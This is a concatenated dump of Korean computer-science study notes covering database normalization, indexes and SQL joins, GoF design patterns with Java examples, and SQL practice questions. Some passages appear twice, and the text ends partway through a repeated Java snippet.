38 | > 검색은 간편하지만 레코드 증가로 인해 처리량 증가 가능성 있음
39 | > 입력, 수정, 삭제 규칙이 복잡해질 수 있고 제약조건 설계가 어려움 40 | 41 | 2. 테이블 분할 42 | + 수직 분할 : 칼럼단위 테이블을 분산처리 하기 위해 테이블을 1:1로 분리하여 성능 향상 43 | + 수평 분할 : 로우단위로 집중 발생되는 트랜잭션을 분석하여 데이터 접근의 효율성을 높이기 위해 테이블 분할 44 | 45 | > 테이블 분할
46 | > 기본키의 유일성 관리가 어려워짐
47 | 48 | 3. 테이블 추가 49 | + 중복 테이블 추가 : 다른 업무, 다른 서버인 경우 동일한 테이블 구조를 중복하여 원격 조인 제거 50 | + 통계 테이블 추가 : SUM, AVG 등을 미리 수행하여 계산해둠 51 | + 부분 테이블 추가 : 하나의 테이블의 전체 칼럼 중 자주 이용하는 칼럼들을 모아놓은 테이블 추가 52 | + 이력 테이블 추가 : 이력 테이블 중 마스터 테이블에 존재하는 레코드를 중복시킴 53 | 54 | \* 슈퍼-서브 타입 : 상속 관계라고 보면 됨 55 | 56 |
57 | 58 | ### 2-2. 칼럼 반정규화 59 | 60 | 1. 중복 칼럼 추가 : 조인을 감소시키기 위해 중복된 칼럼 추가 61 | 2. 파생 칼럼 추가 : 트랜잭션 처리 시점에 계산에 의해 발생되는 성능 저하를 예방하기 위해 값을 미리 계산해 칼럼에 보관함(Derived Column) 62 | 3. PK에 의한 칼럼 추가 63 | 4. 이력 테이블 칼럼 추가 64 | 5. 응용 시스템 오작동을 위한 칼럼 추가 65 | 66 |
67 | 68 | ### 2-3. 관계 반정규화 69 | 70 | 1. 중복관계 추가 : 여러 경로를 거쳐 조인이 가능하지만 이 때 발생하는 성능저하를 예방하기 위해 추가적인 관계를 맺는 방법 -------------------------------------------------------------------------------- /데이터베이스/인덱스.md: -------------------------------------------------------------------------------- 1 | # Index 2 | 3 | ## 인덱스 4 | - 테이블의 데이터 검색 속도를 향상시키기 위해 사용하는 자료구조 5 | - ex) 도서실에서 책을 쉽게 찾을 수 있는 강목표 6 |
 7 |
8 | ## 페이지
9 | - 데이터베이스의 데이터를 구성하는 단위 요소
10 | - MySQL 기본값은 16KB이고, 환경마다 다를 수 있음
11 | - SELECT 이외의 DML이 수행되면 페이지 분할이 발생할 수 있어 성능이 크게 저하될 수 있음
12 |
13 | ## 인덱스의 구조
14 |
7 |
8 | ## 페이지
9 | - 데이터베이스의 데이터를 구성하는 단위 요소
10 | - MySQL 기본값은 16KB이고, 환경마다 다를 수 있음
11 | - SELECT 이외의 DML이 수행되면 페이지 분할이 발생할 수 있어 성능이 크게 저하될 수 있음
12 |
13 | ## 인덱스의 구조
14 |  15 |
16 | - 페이지간의 용량 차이가 크면 인덱싱 성능이 떨어질 수 있으므로 DBMS는 골고루 데이터가 존재하도록 유지
17 | - B-Tree (Balanced Tree) -> 여러 자식이 존재할 수 있음 (Binary Tree 아님)
18 | - 거의 모든 DataBase는 기본적으로 B-Tree 구조로 인덱스를 구성한다.
19 |
20 | ## 클러스터링 인덱스
21 |
15 |
16 | - 페이지간의 용량 차이가 크면 인덱싱 성능이 떨어질 수 있으므로 DBMS는 골고루 데이터가 존재하도록 유지
17 | - B-Tree (Balanced Tree) -> 여러 자식이 존재할 수 있음 (Binary Tree 아님)
18 | - 거의 모든 DataBase는 기본적으로 B-Tree 구조로 인덱스를 구성한다.
19 |
20 | ## 클러스터링 인덱스
21 |  22 |
23 | - 고유 값을 이용해 데이터를 정렬하고, 이 값과 페이지의 첫 주소를 매핑하여 검색이 빨라짐
24 | - PK인 열이거나 Unique&NotNull인 열이면 클러스터링 인덱스가 생성되고, 별도로 CREATE INDEX ON CLUSTER라는 DDL을 이용해 생성할 수 있음
25 |
26 | ## 비클러스터링 인덱스
27 | - 클러스터링 인덱스는 데이터를 정렬해야하기 때문에 하나의 필드밖에 지정하지 못함 -> PK말고 다른 열로도 인덱스를 만들고 싶다면?
28 | - 정렬하고 싶은 열로 정렬한 뒤 찾는 데이터가 어느 주소에 있는지 매핑
29 | - 데이터를 직접 정렬할 수 없으므로 데이터와 별개로 존재하는 인덱싱 페이지를 만들어 정렬
30 | - Unique인 열이면 비클러스터링 인덱스가 생성되고, 별도로 CREATE INDEX라는 DDL을 이용해 생성할 수 있음
31 |
32 |
22 |
23 | - 고유 값을 이용해 데이터를 정렬하고, 이 값과 페이지의 첫 주소를 매핑하여 검색이 빨라짐
24 | - PK인 열이거나 Unique&NotNull인 열이면 클러스터링 인덱스가 생성되고, 별도로 CREATE INDEX ON CLUSTER라는 DDL을 이용해 생성할 수 있음
25 |
26 | ## 비클러스터링 인덱스
27 | - 클러스터링 인덱스는 데이터를 정렬해야하기 때문에 하나의 필드밖에 지정하지 못함 -> PK말고 다른 열로도 인덱스를 만들고 싶다면?
28 | - 정렬하고 싶은 열로 정렬한 뒤 찾는 데이터가 어느 주소에 있는지 매핑
29 | - 데이터를 직접 정렬할 수 없으므로 데이터와 별개로 존재하는 인덱싱 페이지를 만들어 정렬
30 | - Unique인 열이면 비클러스터링 인덱스가 생성되고, 별도로 CREATE INDEX라는 DDL을 이용해 생성할 수 있음
31 |
32 |  33 |
34 | ## 인덱스는 언제 사용해야 하는가?
35 | - 쓰지도 않는 인덱스를 생성하면 성능이나 용량에서 불이익이 생김
36 | - 따라서 자주 조인되거나 조건절에 들어오는 열에만 생성하는 것이 좋음
37 | - 또한 해당 열의 카디널리티(해당 열에 등장할 수 있는 데이터 가짓수)가 적으면 인덱싱 성능이 떨어지므로 피하는 것이 좋음
38 | - 잦은 수정이 일어나는 데이터는 페이지 분할이 발생할 확률이 높으므로 인덱스를 생성하지 않는 것이 좋음
--------------------------------------------------------------------------------
/데이터베이스/정규화.md:
--------------------------------------------------------------------------------
1 | # 정규화
2 | ## 정규화
3 | - 테이블간에 중복된 데이터를 허용하지 않는 것
4 | - 무결성을 유지할 수 있으며, DB의 저장용량 역시 줄일 수 있다.
5 | - 다만, 하나의 테이블 만으로 정보를 알 수 없게 되므로, SQL문이 다소 복잡해지는 단점이 있음
6 |
7 | ## 제1 정규화 / 제1 정규형
8 | - 테이블의 컬럼이 원자값(하나의 값)을 갖도록 테이블을 분해하는 것
33 |
34 | ## 인덱스는 언제 사용해야 하는가?
35 | - 쓰지도 않는 인덱스를 생성하면 성능이나 용량에서 불이익이 생김
36 | - 따라서 자주 조인되거나 조건절에 들어오는 열에만 생성하는 것이 좋음
37 | - 또한 해당 열의 카디널리티(해당 열에 등장할 수 있는 데이터 가짓수)가 적으면 인덱싱 성능이 떨어지므로 피하는 것이 좋음
38 | - 잦은 수정이 일어나는 데이터는 페이지 분할이 발생할 확률이 높으므로 인덱스를 생성하지 않는 것이 좋음
--------------------------------------------------------------------------------
/데이터베이스/정규화.md:
--------------------------------------------------------------------------------
1 | # 정규화
2 | ## 정규화
3 | - 테이블간에 중복된 데이터를 허용하지 않는 것
4 | - 무결성을 유지할 수 있으며, DB의 저장용량 역시 줄일 수 있다.
5 | - 다만, 하나의 테이블 만으로 정보를 알 수 없게 되므로, SQL문이 다소 복잡해지는 단점이 있음
6 |
7 | ## 제1 정규화 / 제1 정규형
8 | - 테이블의 컬럼이 원자값(하나의 값)을 갖도록 테이블을 분해하는 것9 |  10 | 11 | ## 제2 정규화 / 제2 정규형 12 | - 제1 정규화를 진행한 테이블에 대해 완전함수 종속을 만족하도록 테이블을 분해하는 것 13 | - 완전 함수 종속이란, 기본키의 부분집합이 결정자가 되어선 안된다는 뜻이다 14 | - 따라서, 단일키를 사용하는 경우엔 별도의 과정이 필요 없음
15 |  16 | 17 | ## 제3 정규화 / 제3 정규형 18 | - 제2 정규화를 진행한 테이블에 대해 이행적 종속을 없애도록 테이블을 분해하는 것 19 | - 이행적 종속이란, A->B, B->C가 성립할 때, A->C가 성립하는 것을 뜻한다.
20 |  21 | 22 | ## BCNF 정규화 23 | - 제3 정규화까지 진행한 테이블에 대해 모든 결정자가 후보키가 되도록 테이블을 분해하는 것 24 | - 후보키는 각 행을 유일하게 식별할 수 있는 최소한의 속성들의 집합을 말한다.(기본키의 후보라는 의미)
25 |  26 | =============================== 27 | ### 참고 문헌 28 | - https://mangkyu.tistory.com/110 -------------------------------------------------------------------------------- /데이터베이스/조인.md: -------------------------------------------------------------------------------- 1 | # 조인 2 | 3 |  4 | 5 | - 데이터베이스 내의 두 개 이상의 테이블에서 가져온 레코드를 조합하여 하나의 테이블로 표현 6 | 7 |
8 | 9 | ## 1-1. INNER JOIN(내부 조인) 10 | 11 | - 조인 중 가장 많이 사용하고, 그냥 조인이라고 하면 내부 조인을 의미함. 12 | - 기준 테이블과 조인 테이블 모두에 데이터가 있어야 조회됨 13 | - 조인에 부합하지 않는 레코드는 출력하지 않음 14 | 15 | ```SQL 16 | SELECT A.name, A.district, A.population 17 | FROM city AS A 18 | INNER JOIN country AS B 19 | ON A.CountryCode = B.Code 20 | WHERE B.name LIKE '%korea%'; 21 | ``` 22 | 23 |  24 | 25 | - 단순히 FROM 절에 콤마를 쓰면 INNER JOIN으로 취급되며, 아래 쿼리문은 위 쿼리문과 같은 결과를 출력한다. 26 | 27 | ```SQL 28 | SELECT A.name, A.district, A.population 29 | FROM city A, country B 30 | WHERE A.CountryCode = B.Code 31 | AND B.name LIKE '%korea%'; 32 | ``` 33 | 34 |
35 | 36 | ## 1-2. OUTER JOIN(외부 조인) 37 | 38 | - 내부 조인과 다르게 한쪽에만 데이터가 있어도 결과를 출력한다. 39 | - LEFT JOIN은 왼쪽 테이블의 모든 값이 출력되고, 오른쪽 테이블에서 참조할 수 없는 기준 값은 NULL로 표기 40 | - RIGHT JOIN은 오른쪽 테이블의 모든 값이 출력됨 41 | - FULL JOIN은 왼쪽 또는 오른쪽 테이블의 모든 값이 출력됨, 상호 참조 안되는 값은 NULL로 표기 42 | 43 | ```SQL 44 | SELECT CTRY.Name, CTRY.Capital, CT.Name 45 | FROM country CTRY LEFT JOIN city CT 46 | ON CTRY.Capital = CT.Id 47 | WHERE CTRY.Name LIKE '%island%'; 48 | ``` 49 | 50 |
51 | 52 |  53 | 54 | ```SQL 55 | SELECT CTRY.Name, CTRY.Capital, CT.Name 56 | FROM country CTRY LEFT JOIN city CT 57 | ON CTRY.Capital = CT.Id 58 | WHERE CTRY.Name LIKE '%island%' 59 | AND CTRY.Capital IS NOT NULL; 60 | ``` 61 | 62 |  63 | 64 |
65 | 66 | ## 1-3 CROSS JOIN(상호 조인) 67 | 68 | - 한쪽 테이블의 모든 행과 다른쪽 테이블의 모든 행을 조인함. 69 | - 상호 조인의 결과의 전체 행 개수는 두 테이블의 각 행 개수를 곱한 수가 됨 70 | - 카티션 곱(CARTESIAN PRODUCT)라고도 함. 71 | 72 | ```SQL 73 | SELECT COUNT(*) 74 | FROM country 75 | CROSS JOIN countrylanguage; 76 | -- country 239행, countrylanguage 984행 77 | ``` 78 | 79 |  80 | 81 | - 상호 조인은 교차 곱을 하기 때문에 ON을 사용할 수 없다. 82 | - 테스트로 사용할 많은 용량의 데이터를 만드는데 주로 사용한다고 한다. 83 | 84 | ## 1-4. SELF JOIN(자체 조인) 85 | 86 | - 자기 자신과 조인하는 경우, 1개의 테이블을 사용함. 87 | - 별도의 문법이 있는 것은 아니고 1개로 내부 조인을 하면 됨 88 | -------------------------------------------------------------------------------- /디자인패턴/디자인패턴.md: -------------------------------------------------------------------------------- 1 | # 디자인 패턴 2 | ## 디자인 패턴이란? 3 | - 소프트웨어를 개발할 때 대부분은 기존에 만들었던 디자인을 재사용하게 됨 4 | - 이 때 4명의 유명 개발자들은 23가지 소프트웨어 디자인 방법을 정리하여 이를 재사용하면 좋을 것 같다는 생각을 함 5 | - 이렇게 탄생한 것이 흔히 디자인 패턴이라고 줄여부르는 GOF(GangOfFour) Design Pattern 6 | - 효율적인 코드를 만들기 위한 방법론으로써, 반드시 지켜야한다고 생각하기 보단 자연스럽게 코드에 녹아들도록 하는 것이 좋음 7 | 8 | ## GOF 디자인 패턴의 종류 9 | ### 생성 패턴(Creational Patterns): 객체 생성에 관련된 패턴 5가지 10 | 1. 싱글턴(Singleton): 유일한 하나의 인스턴스를 보장하도록 하는 패턴 11 | 2. 팩토리 메서드(Factory Methods): 객체 생성 로직을 한 곳으로 모아놓고 선택하게 하는 패턴 12 | 3. 추상 팩토리 메서드(Abstract Factory): 서로 관련이 있는 객체들을 묶어서 팩토리 클래스로 만들고 이를 선택하게 하는 패턴 13 | 4. 빌더(Builder): 필수 값에 대해서는 생성자를, 선택적인 값들에 대해서는 메서드를 통해 인스턴스를 초기화하는 패턴 14 | 5. 프로토타입(Prototype): 프로토타입 패턴은 new 키워드를 사용하지 않고 객체를 복제해 생성하는 패턴 15 | 16 | ### 구조 패턴(Structural Pattern): 클래스나 객체를 조합해 더 큰 구조를 만드는 패턴 7가지 17 | 1. 어댑터(Adapter): 한 인터페이스를 사용자가 원하는 인터페이스로 변환하는 패턴 18 | 2. 브리지(Bridge): 추상과 구현을 분리하여 결합도를 낮춘 패턴 19 | 3. 컴퍼지트(Composite): 개별 객체와 복합 객체를 클라이언트에서 동일하게 사용하도록 하는 패턴 20 | 4. 데코레이터(Decorator): 소스를 변경하지 않고 기능을 확장하도록 하는 패턴 21 | 5. 퍼사드(Facade): 어떤 서브시스템 일련의 인터페이스에 대한 통합된 인터페이스를 제공하는 패턴 22 | 6. 플라이웨이트(Flyweight): 인스턴스를 가능한 한 공유하여 사용하는 패턴 23 | 7. 프록시(Proxy): 대리인이 대신 그 일을 처리하는 패턴 24 | 25 | ### 행위 패턴(Behavioral Pattern): 객체나 클래스 사이의 알고리즘이나 책임 분배에 관련된 패턴 11가지 26 | 1. 책임 연쇄(ChainofResponsibility): 요청을 받은 객체가 해당 요청을 해결할 수 없을 경우 연결된 다음 객체들에 전달하는 패턴 27 | 2. 커맨드(Command): 요청 자체를 캡슐화하여 파라미터로 넘기는 패턴 28 | 3. 인터프리터(Interpreter): 간단한 언어의 문법을 정의하고 해석하여 사용하는 패턴 29 | 4. 이터레이터(Iterator): 내부 표현은 보여주지 않고 순회하는 패턴 30 | 5. 중재자(Mediator): 객체 간 상호작용을 캡슐화하고 위임하여 처리하는 패턴 31 | 6. 메멘토(Memento): 상태 값을 미리 저장해 두었다가 복구하는 패턴 32 | 7. 옵저버(Observer): 상태가 변할 때 의존자들에게 알리고, 자동 업데이트하는 패턴 33 | 8. 스테이트(State): 객체 내부 상태에 따라서 행위를 변경하는 패턴 34 | 9. 전략(Strategy): 다양한 알고리즘 캡슐화하여 알고리즘 대체가 가능하도록 한 패턴 35 | 10. 템플릿 메서드(Template Methods): 알고리즘 골격의 구조를 정의한 패턴 36 | 11. 비지터(Visitor): 방문 공간이 방문자를 맞이할 때, 이후에 대한 행동을 방문자에게 위임하는 패턴 37 | 38 | ## 객체 지향 설계의 5대 원칙 SOLID 39 | ### 단일 책임 원칙(Single Responsibility Principle) 40 | - 객체는 단 하나의 책임만 가져야 한다 41 | - 계산기에 알람 기능 넣지 말아라 42 | 43 | ### 개방 폐쇄 원칙(Open-Close Principle) 44 | - 확장에는 개방적이고 수정에는 폐쇄적이어야 한다 45 | - 인터페이스 써서 추상화해라 46 | 47 | ### 리스코프 치환 원칙(Liskov Substitution Principle) 48 | - 부모클래스와 자식클래스의 행위가 일관되어야 한다 49 | - moveForward() override해서 후진기능 만들지 말아라 50 | 51 | ### 인터페이스 분리 원칙(Interface Segregation Principle) 52 | - 하나의 거대한 인터페이스보다 여러 개의 구체적인 인터페이스가 낫다 53 | - Phone 인터페이스에 call(), message(), alarm(), calculator() 다 때려 넣지 말고 각 기능을 처리하는 인터페이스 만들어서 상속해라 54 | 55 | ### 의존 관계 역전 원칙(Dependency Inversion Principle) 56 | - 추상성이 높은 클래스에 의존해야 한다 57 | - 다른 객체 가져다 쓸 때 왠만하면 인터페이스로 사용해라 -------------------------------------------------------------------------------- /디자인패턴/옵저버 패턴.md: -------------------------------------------------------------------------------- 1 | # 옵저버 패턴(Observer Pattern) 2 | 3 | ## 개요 4 | 5 | - 객체의 상태 변화를 관찰하는 옵저버들의 목록을 객체에 등록 6 | - 상태 변화가 있을 때마다 notify를 통해 객체가 직접 목록의 각 옵저버에게 통지하도록 하는 디자인 패턴 7 | - 1:N 관계로 정의됨 8 | - MVC 패러다임과 자주 결합된다 9 | - 모델과 뷰 사이를 느슨히 연결하기 위해 사용할 수 있다 10 | - 모델을 Subject에, 뷰를 Observer로 설정 11 | 12 | ## 장점과 단점 13 | 14 | ### 장점 15 | 16 | - 느슨한 결합 덕분에 유연한 객체 지향 시스템이 구축되어 상호의존성이 최소화된다 17 | - 느슨한 결합이란, 두 객체가 상호작용 하지만, 서로에 대해 잘 모른다는 것 18 | - Open / Close 원칙(개방 폐쇄 원칙)을 지킬 수 있다 19 | - 기존의 코드를 변경하지 않으면서, 기능을 추가할 수 있도록 설계가 되어야 한다. 20 | 21 | ### 단점 22 | 23 | - Observer에게 알림이 가는 순서를 보장하지는 않음 24 | - Subject와 Observer의 관계가 잘 정의되지 않으면 원하지 않는 동작이 발생할 수 있음 25 | 26 | ## 구현 예시 27 | 28 | Subject 인터페이스와 구현체 29 | 30 | ```java 31 | interface Subject { 32 | public void registerObserver() // 옵저버 등록 33 | public void removeObserver() // 옵저버 삭제 34 | public void notifyObserver() // 옵저버에게 업데이트 알림 35 | } 36 | 37 | class Youtuber implements Subject { 38 | // 구독자들 39 | private List
8 | 9 |
20 | 21 | ## 전략 패턴의 사용 이유 22 | 23 | ```java 24 | interface Payable { 25 | public void pay(double amount); 26 | } 27 | ``` 28 | 29 | ```java 30 | public class CreditCard implements Payable { 31 | public void pay(double amount) { 32 | System.out.println(amount + " paid with credit card"); 33 | }; 34 | } 35 | ``` 36 | 37 | ```java 38 | public class PayPal implements Payable { 39 | public void pay(double amount) { 40 | System.out.println(amount + " paid using PayPal"); 41 | } 42 | } 43 | ``` 44 | 45 | ```java 46 | public class Client { 47 | public static void main(String[] args) { 48 | Payable creditCard = new CreditCard(); 49 | Payable payPal = new PayPal(); 50 | 51 | creditCard.pay(100.00); 52 | payPal.pay(200.00); 53 | } 54 | } 55 | ``` 56 | 57 | ### 위의 경우 다음과 같은 문제가 발생할 수 있다. 58 | 59 | 1. 확장이 어려움 60 | - 시간이 지나 더 많은 지불 방법이 추가될 경우 지불 유형을 확인하는 조건부 논리가 길어질 수 있음 61 | 2. 유연성이 낮음 62 | - 클래스 상속을 사용하면 컴파일시 개체의 동작이 고정되며, 개체의 동작을 변경하기 위해선 다른 클래스를 이용하여 새 개체를 만들어 사용해야한다. 63 | 3. 클래스간 결합도(Coupling) 증가 64 | - 하위 클래스의 동작은 상위 클래스와 밀접하게 연결될 수 있으며, 이로 인해 다른 하위 클래스에 영향을 주지 않고 동작을 수정하거나 확장하는 것이 어려울 수 있음 65 | 66 |
67 | 68 | ## 전략 패턴을 적용한 예시 69 | 70 | ### Strategy 정의 71 | 72 | ```java 73 | // 전략 인터페이스 정의 74 | interface PaymentStrategy { 75 | public void pay(double amount); 76 | } 77 | ``` 78 | 79 |
80 | 81 | ### 구체적인 전략 정의 (ConcreteStrategy) 82 | 83 | ```java 84 | // 신용카드를 이용한 결제 85 | class CreditCardStrategy implements PaymentStrategy { 86 | private String name; 87 | private String cardNumber; 88 | private String cvc; 89 | private String dateOfExpiry; 90 | 91 | public CreditCardStrategy(String name, String cardNumber, String cvc, String dateOfExpiry) { 92 | this.name = name; 93 | this.cardNumber = cardNumber; 94 | this.cvc = cvc; 95 | this.dateOfExpiry = dateOfExpiry; 96 | } 97 | 98 | public void pay(double amount) { 99 | System.out.println(amount + " paid with credit card"); 100 | } 101 | } 102 | 103 | // 페이팔을 이용한 결제 104 | class PayPalStrategy implements PaymentStrategy { 105 | private String emailId; 106 | private String password; 107 | 108 | public PayPalStrategy(String emailId, String password) { 109 | this.emailId = emailId; 110 | this.password = password; 111 | } 112 | 113 | public void pay(double amount) { 114 | System.out.println(amount + " paid using PayPal"); 115 | } 116 | } 117 | ``` 118 | 119 |
120 | 121 | ### Context 클래스 정의 122 | 123 | ```java 124 | class PaymentContext { 125 | private PaymentStrategy paymentStrategy; 126 | 127 | // 생성자에서 전략 선택 128 | public PaymentContext(PaymentStrategy paymentStrategy){ 129 | this.paymentStrategy = paymentStrategy; 130 | } 131 | 132 | public void pay(double amount){ 133 | paymentStrategy.pay(amount); 134 | } 135 | } 136 | ``` 137 | 138 |
139 | 140 | ### Main에서의 사용 예 141 | 142 | ```java 143 | public class Main { 144 | public static void main(String[] args) { 145 | // 146 | PaymentContext paymentContext = new PaymentContext(new CreditCardStrategy("John Doe", "1234567890123456", "123", "10/23")); 147 | paymentContext.pay(100.00); 148 | 149 | paymentContext = new PaymentContext(new PayPalStrategy("john.doe@example.com", "myPassword")); 150 | paymentContext.pay(200.00); 151 | } 152 | } 153 | ``` 154 | -------------------------------------------------------------------------------- /디자인패턴/팩토리메서드.md: -------------------------------------------------------------------------------- 1 | # 팩토리 메서드 2 | 3 | + 객체 생성 처리를 서브 클래스로 분리해 처리하도록 캡슐화하는 패턴 4 | + 생성될 객체의 유형은 서브 클래스가 변경할 수 있도록 한다. 5 | + 객체의 생성 코드를 별도의 클래스/메서드로 분리함으로써 객체 생성의 변화에 대비하는데에 유용함 6 | 7 |
8 | 9 | ## 팩토리 메서드 패턴의 적용 방법 10 | 11 | #### 1. 별도의 Factry 클래스 이용 12 | 13 | + Factory 클래스는 객체의 생성을 전담한다. 14 | + 전략(Strategy) 패턴과 싱글톤 패턴을 적용한다. 15 | 16 | #### 2. 상속 이용 17 | 18 | + 하위 클래스에서 적합한 클래스의 객체를 생성한다. 19 | + 전략 패턴, 싱글톤 패턴, 템플릿 메서드 패턴을 적용한다. 20 | 21 |
22 | 23 | ## 장단점 24 | 25 | + 장점 26 | + 단일 책임 원칙. 객체 생성 코드를 프로그램의 한 위치로 이동하여 코드의 유지보수가 용이해진다. 27 | + 개방/폐쇄 원칙(OCP). 기존 코드를 훼손하지 않고 새로운 유형의 제품(객체)들을 프로그램에 도입할 수 있다. 28 | + OCP : 수정에 닫혀있고 확장에는 열려있다. 29 | + 단점 30 | + 클래스가 많아지므로 코드량이 증가한다 31 | 32 |
33 | 34 | ## 예시 35 | ```java 36 | // 심플 팩토리 37 | public interface Pet { 38 | enum Type { 39 | CAT, DOG 40 | } 41 | } 42 | 43 | public class PetFactory { 44 | public Pet createPet(Pet.Type petType) { 45 | switch (petType) { 46 | case CAT: 47 | return new Cat(); 48 | case DOG: 49 | return new Dog(); 50 | } 51 | } 52 | } 53 | ``` 54 | ```java 55 | // 심플 팩토리 56 | public class Main { 57 | public static void main(String[] args) { 58 | PetFactory petFactory = new PetFactory(); 59 | Pet cat = petFactory.createPet(Pet.Type.CAT); 60 | Pet dog = petFactory.createPet(Pet.Type.DOG); 61 | } 62 | } 63 | ``` 64 | 65 | + 심플 팩토리 66 | + 디자인 패턴으로 분류되지는 않는다. 67 | + 확장이 용이하다는 장점이 있지만, OCP 원칙 위배됨 68 | 69 |
70 | 71 | ```java 72 | // 팩토리 메서드 73 | public abstract class Animal { 74 | public abstract String makeSound(); 75 | } 76 | 77 | public class Dog extends Animal { 78 | @Override 79 | public String makeSound() { 80 | return "Woof"; 81 | } 82 | } 83 | 84 | public class Cat extends Animal { 85 | @Override 86 | public String makeSound() { 87 | return "Meow"; 88 | } 89 | } 90 | 91 | public abstract class AnimalFactory { 92 | public abstract Animal createAnimal(); 93 | } 94 | 95 | public class DogFactory extends AnimalFactory { 96 | @Override 97 | public Animal createAnimal() { 98 | return new Dog(); 99 | } 100 | } 101 | 102 | public class CatFactory extends AnimalFactory { 103 | @Override 104 | public Animal createAnimal() { 105 | return new Cat(); 106 | } 107 | } 108 | ``` 109 | 110 | ```java 111 | // 팩토리 메서드 112 | public class Main { 113 | public static void main(String[] args) { 114 | AnimalFactory dogFactory = new DogFactory(); 115 | Animal dog = dogFactory.createAnimal(); 116 | System.out.println("Dog says: " + dog.makeSound()); 117 | 118 | AnimalFactory catFactory = new CatFactory(); 119 | Animal cat = catFactory.createAnimal(); 120 | System.out.println("Cat says: " + cat.makeSound()); 121 | } 122 | } 123 | ``` 124 | 125 | + Main 코드에서 Dog, Cat 클래스에 대한 의존성 없이 사용 가능 126 | 127 | -------------------------------------------------------------------------------- /디자인패턴/프록시패턴.md: -------------------------------------------------------------------------------- 1 | # 프록시 패턴(Proxy Pattern) 2 | - 객체 접근 제어를 중간에서 중재하는 패턴 3 | - 즉, 특정 객체를 사용하려고 할 떄, 객체를 직접적으로 참조하는 것이 아닌 해단 객체를 봉주는 객체를 통해 대상 객체에 접근 4 | - 세밀한 객체의 접근이 필요할 때 사용 5 |
 6 |
7 |
8 |
9 | ## 구현
10 | ```java
11 | // Image.java
12 | public interface Image{
13 | public void displayImage();
14 | }
15 | ```
16 | ```java
17 | // Real_Image.java
18 | public class RealImage implements Image {
19 | private String fileName;
20 |
21 | public RealImage(String fileName) {
22 | this.fileName = fileName;
23 | }
24 |
25 | private void loadFromDisk(String fileName) {
26 | System.out.println("로딩: " + fileName);
27 | }
28 |
29 | @Override
30 | public void displayImage() {
31 | System.out.println("보여주기: " + fileName);
32 | }
33 | }
34 | ```
35 | ```java
36 | // Proxy_Image.java
37 | public class ProxyImage implements Image {
38 | private String fileName;
39 | private RealImage realImage;
40 |
41 | public ProxyImage(String fileName) {
42 | this.fileName = fileName;
43 | }
44 |
45 | @Override
46 | public void displayImage() {
47 | if (realImage == null) {
48 | realImage = new RealImage(fileName);
49 | }
50 | realImage.displayImage();
51 | }
52 | }
53 | ```
54 | ```java
55 | // Proxy_Pattern.javva
56 | public class ProxyPattern_Test {
57 | public static void main(String args[]) {
58 | Image image1 = new ProxyImage("test1.jpg");
59 | Image image2 = new ProxyImage("test2.jpg");
60 |
61 | image1.displayImage();
62 | image2.displayImage();
63 | }
64 | }
65 | ```
66 | ## 종류
67 | - 원격 프록시
68 | - 프록시 패턴을 가장 많이 응용하는 사례
69 | - 주로 데이터 전달을 목적으로 사용
70 | - ex) Google Docs
71 | - 가상 프록시
72 | - 무거운 객체 생성을 유보
73 | - 프로그램 실행 속도를 개선하기 위해 사용
74 | - ex) 해상도 높은 이미지 처리
75 | - 보호 프록시
76 | - 실제 객체에 접근할 때 추가 행위를 부여하여 호출
77 |
78 | ## 장단점
79 | - 장점
80 | 1. 사이즈가 큰 객체가 전부 로딩되기 전에 프록시를 통해 참조 가능
81 | 2. 실제 객체의 public, protected 메서드를 숨길 수 있음
82 | 3. 원본 객체 접근에 대한 사전처리 가능
83 | 4. 로컬에 있지 않은 객체를 원격으로 접근 가능함
84 | - 단점
85 | 1. 객체를 생성/조회할 때 프록시를 거치게 되므로, 빈번한 생성/조회 시 성능 저하
86 | 2. 프록시 내부에서 객체 생성을 위해 스레드를 생성해야 하는 등 부가적인 작업이 필요할 경우 성능 저하
87 | 3. 복잡한 로직으로 가독성 저하
88 |
89 |
90 | ## 참고
91 | - https://velog.io/@newtownboy/%EB%94%94%EC%9E%90%EC%9D%B8%ED%8C%A8%ED%84%B4-%ED%94%84%EB%A1%9D%EC%8B%9C%ED%8C%A8%ED%84%B4Proxy-Pattern
92 | - https://inpa.tistory.com/entry/GOF-%F0%9F%92%A0-%ED%94%84%EB%A1%9D%EC%8B%9CProxy-%ED%8C%A8%ED%84%B4-%EC%A0%9C%EB%8C%80%EB%A1%9C-%EB%B0%B0%EC%9B%8C%EB%B3%B4%EC%9E%90
--------------------------------------------------------------------------------
/시험대비/데이터베이스/DB문제_강신욱.md:
--------------------------------------------------------------------------------
1 | -- 스터디용 문제 쿼리
2 | -- by 강신욱
3 | -- 사용할 테이블: employee와 기타등등 + book
4 | -- book 테이블을 사용할땐 교수님께서 취합한 테이블로 사용할 것
5 | -- 정답은 아래에 적혀있으니 참고
6 |
7 | /* Q1:
8 | 책 가격이 1만원 미만, 1만원 이상 2만원 미만, 2만원 이상인 책들 중에서 각각 가장 높은 가격인 책을 4권씩 골라 표시하라
9 | 단, 제목순으로 정렬해야한다.
10 | */
11 |
12 | /* Q2:
13 | 연봉이 낮으면 이직이나 부서이동을 하게 되는게 아닐까?
14 | job_history가 이전 부서를 나타내는 이력이라고 할때,
15 | 이력이 있는 부서들의 salary 평균과 해당 부서의 id를 부서별로 나타내보자
16 | 순서는 부서의 id 순서 오름차순이다.
17 | */
18 |
19 | /* Q3:
20 | 부서의 매니저들끼리 연봉 배틀을 붙기로 했다.
21 | 매니저들의 department_id, first_name과 commission 비용도 포함된 salary를 commission 비용도 포함된 salary가 높은순으로 나열하라.
22 | commission 비용도 포함된 salary의 이름은 total_salary로 한다.
23 | */
24 |
25 | /* Q4:
26 | 숫자 4가 정말로 불운의 숫자인지 확인해보려고 한다.
27 | 부서별로 employee_id, phone_number에 모두 4가 들어간 직원들의 임금 평균과 해당 부서의 임금평균을 표시하여 비교해보자
28 | */
29 |
30 | /* Q5:
31 | 사원들의 근속 년수를 알아보려고 한다.
32 | 1년 이내라면 "N개월"으로 표시하고, 그 이외에는 "N년"으로 표시하라. 근속년수가 짧은 순으로 해야한다.
33 | */
--------------------------------------------------------------------------------
/시험대비/데이터베이스/DB문제_박건후.md:
--------------------------------------------------------------------------------
1 | # 1. 다음과 같은 결과를 얻기 위해서 SQL문을 완성하시오.
2 | 
3 | ```sql
4 | select employee_id as 사번, first_name 이름, salary "급여", salary*12 "연 봉",
5 | commission_pct, salary * (________________) *12 "커미션포함연봉"
6 | from employees;
7 | ```
8 |
6 |
7 |
8 |
9 | ## 구현
10 | ```java
11 | // Image.java
12 | public interface Image{
13 | public void displayImage();
14 | }
15 | ```
16 | ```java
17 | // Real_Image.java
18 | public class RealImage implements Image {
19 | private String fileName;
20 |
